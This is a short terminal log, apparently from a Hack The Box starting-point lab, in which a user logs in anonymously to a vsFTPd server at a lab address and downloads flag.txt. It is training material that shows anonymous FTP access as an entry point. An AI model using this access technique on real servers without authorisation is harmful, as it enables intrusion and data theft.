 [eu-starting-point-2-dhcp]─[10.10.15.239]─[flipxcrsp@htb-jb306a4re
[★]$ ftp 10.129.75.79
Connected to 10.129.75.79.
220 (vsFTPd 3.0.3)
Name (10.129.75.79:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||62840|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||25208|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***************************************************|    32
226 Transfer complete.
32 bytes received in 00:00 (0.38 KiB/s)